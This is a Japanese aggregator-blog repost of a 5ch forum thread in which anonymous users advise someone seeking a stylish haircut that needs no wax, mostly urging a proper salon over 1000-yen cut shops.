<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:44:17.325 ID:R4y3vubH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 顔デカイやつがウルフするとか悲惨だぞ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:50:19.488 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;42</span><br />
じゃあツーブロ？ </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:50:52.845 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスなしツーブロでっていえばいけるかな<br />
まじで1000円カットしかいったことないおれ </span></div>
<div class="t_h"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:53:14.177 ID:Xa3XQrC8d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マジで1000円カット以外に行け<br />
知識無いんだからいいとこのプロに任せるのが筋ってもんだわ </span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:55:52.431 ID:R4y3vubH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスなしのツーブロってタラちゃんみたいな髪型を指すけど大丈夫か？<br />
よほど髪質に恵まれてないと角刈りかタラちゃんの2択になる </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 11:58:04.732 ID:R4y3vubH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ロングは嫌、整髪剤も嫌ってなると真面目にクソダサい髪型をしか選択肢は無いんだって<br />
よく聞くような有名でかっこいい髪型は全部整髪剤で形整える前提か元の頭がアイドルくらい小さい前提 </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 12:06:00.147 ID:Xa3XQrC8d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ウルフとかツーブロって調べてどんなのが出てきたのか知らんけど多分出てきた画像はサロモなんだよ<br />
美容院の一番腕良いやつが店の宣伝する為に時間かけて作り込んだ髪型の画像をお前は見てすげーってなってんの<br />
でもそれは腕良いやつとイケメンの組み合わせだからそうなってるわけでブサイクと1000円カットじゃ同じようになるわけないの </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 13:04:53.637 ID:h71Xg1yn0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 「整髪料なし」でイメージを1000円カットじゃないお店の美容師さんに伝えれば良いよ </span></div>
<div class="t_h"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 13:05:36.370 ID:v8BWxxx30</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックス無しだとスポーツ刈りかパーマかけてテキトーに散らすかしかないな </span></div>
<div class="t_h"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 13:06:08.077 ID:WDzzo1MS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットとか安かろう悪かろうなのに<br />
「1000円カットでも上手い人に切ってもらえれば十分！」とか言ってた自称経済通がいたなぁ </span></div>
<div class="t_h"><span style="font-size:15px;">54: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 13:09:08.253 ID:WDzzo1MS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 俺は銀座の某理容室で店長やってた人に切って貰ってるけど<br />
マジで外見意識するなら髪型には金掛けたほうがいいよ<br />
あと眉毛も </span></div>
<div class="t_h"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/12/18(日) 13:03:40.350 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:GahyoyHZd</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スポーツがりでがまんするか </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://mi.5ch.net/test/read.cgi/news4vip/1671329213/</p>
<div class="amzBox1">
<a rel="noopener" href="https://www.amazon.co.jp/%E3%82%B6%E3%83%BB%E3%83%97%E3%83%AD%E3%83%80%E3%82%AF%E3%83%88-product-%E3%83%98%E3%82%A2%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9-42g/dp/B00EUQP3HA?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&amp;crid=TXJIYVBA484T&amp;keywords=%E3%83%98%E3%82%A2%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9&amp;qid=1671374069&amp;sprefix=%E3%83%98%E3%82%A2%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9%2Caps%2C305&amp;sr=8-5&amp;linkCode=li3&amp;tag=hgrss-22&amp;linkId=7436b8d15aaa83b248feac673be9372a&amp;language=ja_JP&amp;ref_=as_li_ss_il" target="_blank"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B00EUQP3HA&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=JP&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=hgrss-22&amp;language=ja_JP"></a><img decoding="async" src="https://ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;language=ja_JP&amp;l=li3&amp;o=9&amp;a=B00EUQP3HA" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage221218x/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='126179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-19 00:22:54" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-2" href="https://hagelicious.com/category/haircut/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>散髪</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%98%E3%82%A2%E9%80%9F%E5%A0%B1%E3%80%91%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9%E3%81%A4%E3%81%91%E3%81%AA%E3%81%8F%E3%81%A6%E3%82%82%E3%82%AB%E3%83%83%E3%82%B3%E3%82%A4%E3%82%A4%E9%AB%AA%E5%9E%8B%E6%95%99%E3%81%88%E3%81%A6%EF%BC%81&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F&#038;t=%E3%80%90%E3%83%98%E3%82%A2%E9%80%9F%E5%A0%B1%E3%80%91%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9%E3%81%A4%E3%81%91%E3%81%AA%E3%81%8F%E3%81%A6%E3%82%82%E3%82%AB%E3%83%83%E3%82%B3%E3%82%A4%E3%82%A4%E9%AB%AA%E5%9E%8B%E6%95%99%E3%81%88%E3%81%A6%EF%BC%81" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage221218x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage221218x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！ https://hagelicious.com/hage221218x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage220716v/" class="related-entry-card-wrap a-wrap border-element cf" title="【たらこ悲報】ひろゆきさん、正論を言って大炎上ｗｗｗ">
<article class="post-114592 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1263-post tag-207-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg210406_s-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg210406_s-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210406_s-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210406_s-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【たらこ悲報】ひろゆきさん、正論を言って大炎上ｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/11/27(土) 14:37:41.624 ID:+rL18kyHd...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200318b/" class="related-entry-card-wrap a-wrap border-element cf" title="【悲報】新型コロナ感染にした20代女さん、世界10カ国を一人旅してた">
<article class="post-7709 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-nojob-post tag-120-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/03/img_hg200318_b-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/03/img_hg200318_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/03/img_hg200318_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/03/img_hg200318_b-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【悲報】新型コロナ感染にした20代女さん、世界10カ国を一人旅してた    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: ダサブビル(東京都) 2020/03/18(水) 08:11:02.50 ID:rL1+VlF...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage231016j/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像】JSさん、コロナのストレスで自分で髪を抜いてしまう">
<article class="post-146267 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-faga-post tag-120-post tag-293-post tag-542-post tag-273-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200623_q.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像】JSさん、コロナのストレスで自分で髪を抜いてしまう    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/06/23(火) 13:53:10.30 ID:XYvptMWOa ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211013m/" class="related-entry-card-wrap a-wrap border-element cf" title="【超画像】1000円カットでツーブロックにしたらこんなんなったｗｗｗ">
<article class="post-83300 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-haircut-post category-nojob-post tag-247-post tag-369-post tag-182-post tag-92-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg200612_i-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【超画像】1000円カットでツーブロックにしたらこんなんなったｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/10/10(日) 16:11:57.23 ID:uuO+T3TY01...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage230602p/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】薄毛に厳しい都道府県第1位がこちらｗｗｗ">
<article class="post-138557 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post tag-aga-post tag-12-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/06/img_hg200330_a-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/06/img_hg200330_a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/06/img_hg200330_a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/06/img_hg200330_a-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】薄毛に厳しい都道府県第1位がこちらｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/05/31(水) 12:33:11.10 ID:9B8O39499 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200618c/" class="related-entry-card-wrap a-wrap border-element cf" title="【薄毛】ワイ若ハゲ（25）、開き直って丸刈りにすることを決意！">
<article class="post-21090 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post tag-507-post tag-108-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/06/img_hg200618_c.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【薄毛】ワイ若ハゲ（25）、開き直って丸刈りにすることを決意！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/06/17(水) 23:18:26.26 ID:d7Swohjm0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
